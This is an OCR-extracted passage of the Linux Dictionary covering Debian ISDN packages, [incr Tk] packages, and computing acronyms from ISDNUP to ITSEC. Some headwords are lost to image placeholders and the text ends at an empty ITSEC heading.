

# *isdnactivecards*

support for active ISDN cards and CAPI If you have an active ISDN card, you will need things like firmware and the means to load that firmware into that card. This is contained in this package. Also CAPI stuff is contained in this package (currently only certain active cards support CAPI). See /usr/share/doc/isdnactivecards/\* for more information. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *isdnbutton*

Start and Stop ISDN connections and display status. This is a small X based program that allows for easy activation and deactivation of the demand−dialing feature of the Linux−ISDN subsystem. It can also be used to initiate connections without using the demand−dialing feature. It displays a symbolized traffic light. When the light is red, no demand−dialing is possible; when it is yellow, demand−dialing has been enabled but there is currently no connection using any of the ISDN network devices; when it is green, there is at least one active connection using an ISDN network device. You can interactively switch between red and yellow/green by clicking with the left mouse button into the window; the right mouse button pops up a menu to select between different actions −−− this can be used if you want to connect to different providers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *isdneurofile*

ISDN eurofile transfer tool If you want to send / receive files over an ISDN line with the eurofile system, you need this package. Not used much outside of Germany I believe (and not much there either). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *isdnlog*

ISDN connection logger isdnlog logs all ISDN connections, and can calculate the cost of calls. If sufficient data is available, it can even recommend which alternate carrier would have been cheaper for a given call. For countries where calls are charged per discrete unit, it can disconnect the line just before the next unit starts. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ISDNUP*

ISDN User Part (ISDN, GSM, mobile−systems), "ISDN−UP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *isdnutils*

Most important ISDN−related packages and utilities. Note that for an external ISDN adapter, you do NOT need this package or any of the related ones. This is only for use with an internal ISDN adapter. Choosing this package will select the most frequently used components. The current version of isdnutils is split up into component packages, to make it easier to fine−tune what is installed; hardly anyone needs everything. However, it's not possible to automatically select what is needed This is a transitional package to ease upgrading, and choosing this selects the most important new packages. After upgrading, this package can be safely removed. The component packages selected by this are: isdnutils−base basic set of ISDN utilities. ipppd for networking over ISDN with syncPPP. isdnlog for logging ISDN calls (and much more). isdnutils−xtools for X ISDN apps (currently only xisdnload and xmonisdn) isdnvboxserver ISDN answering machine, things needed on the server system. isdnvboxclient ISDN answering machine, client side (vbox). Not selected (although dselect will suggest some) are: isdnutils−doc for extensive documentation (basic docs are of course included with each package). isdneurofile file transfer over ISDN with the special eurofile protocol. pppdcapiplugin a plugin for the normal ppp daemon that uses CAPI to communicate over ISDN. isdnactivecards firmware for mostly active ISDN cards, and other related tools. libcapi20 library package needed by CAPI applications (will be selected automatically when needed). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *isdnutils−base*

ISDN utilities, the basic (minimal) set These utilities are the basic set of ISDN utilities that you need when you have an ISDN card installed. For complete functionality comparable to the old isdnutils

package, you also need the following packages: ipppd for networking over ISDN with syncPPP isdnlog for logging ISDN calls (and much more) isdnutils−xtools for X ISDN apps (currently only xisdnload and xmonisdn) isdnutils−doc for extensive documentation (basic docs are of course included with each package) isdnvboxserver ISDN answering machine, things needed on a server system isdnvboxclient ISDN answering machine, client side (vbox) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *isdnutils−xtools*

ISDN utilities that use X These are the graphical utilities for ISDN, xmonisdn and xisdnload. They provide, each in their own way, a visual indication of the status of the ISDN lines, so that it is directly obvious when there is a connection, for example. This has been separated out of the main isdnutils package so that if you don't run X but do need ISDN, you don't have to include the X libraries unnecessarily. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *isdnvbox*

ISDN answering machine, client and server Let your debian system be your answering machine! Messages can be accessed remotely, automatically emailed, etc. This package is a helper to install both the client (with which you listen to the messages) and the server (with which the messages are recorded) parts of the software. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *isdnvboxclient*

ISDN answering machine, client Let your debian system be your answering machine! Messages can be accessed remotely, automatically emailed, etc. This is the client part of the software, with which you can listen to the messages. Those messages are recorded on a system with the server part of the software (isdnvboxserver); that system may be elsewhere, as long as it can be connected to via a network. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *isdnvboxserver*

ISDN answering machine, server Let your debian system be your answering machine! Messages can be accessed remotely, automatically emailed, etc. This is the server part of the software. This is what needs to be installed on the system with the ISDN card. To actually listen to the recorded messages you need the client package (isdnvboxclient) somewhere, not necessarily on the same system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ISDV*

Integrated Software Development and Verification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ISEE*

Information System Engineering Environment (Westmount, CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *ISEE*

Integrated Software Engineering Environment [reference model] (NIST, ECMA, CASE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *iselect*

An interactive line selection tool for ASCII files iSelect is an interactive line selection tool for ASCII files, operating via a full−screen Curses−based terminal session. It can be used either as an user interface frontend controlled by a Bourne−Shell/Perl/Tcl backend as its control script or in batch mode as a pipeline filter (usually between grep and the final executing command). For more information, please visit http://www.engelschall.com/sw/iselect/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ISFUG*

Integrated Software Federal User Group (org., user group) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ISH*

Information SuperHighway From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





ISDN PAcket [driver] (ISDN) From VERA





Information Service Vendor From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



[Incr Tk] OOP Extension for TCL − Run−Time Package. [incr Tk] is a set of [Incr Tcl] base classes for creating mega−widgets. Onc such set of mega−widgets is provided in the [Incr Widgets] package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *itk3.1* [Incr Tk] OOP Extension for TCL − Run−Time Files. [incr Tk] is a set of [Incr Tcl] base classes for creating mega−widgets. Onc such set of mega−widgets is provided in the [Incr Widgets] package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *itkwish* Simple windowing shell for [incr Tcl] / [incr Tk] From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *itkwish3.1* Simple windowing shell for [incr Tcl] / [incr Tk] From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITLB* Instruction Translation Look−aside Buffer (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITM* Information Technology Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITMA* Information Technology Management Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITMS* Immediate check Truth Maintenance System (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITOT* ISO Transport service on TCP/IP (ISO, TCP/IP, RFC 2126) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITP* Intent to Package (Linux, Debian) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITR* Internet Talk Radio (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITRC* Information Technology Research Centre (org., Canada) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITRON* Industrial TRON (TRON, OS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITS* Incompatible Time−sharing System (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITS* International Telecommunications Society (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ITSDN* Integrated Tactical/Strategic Data Network (mil., USA, network) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ITSEC*

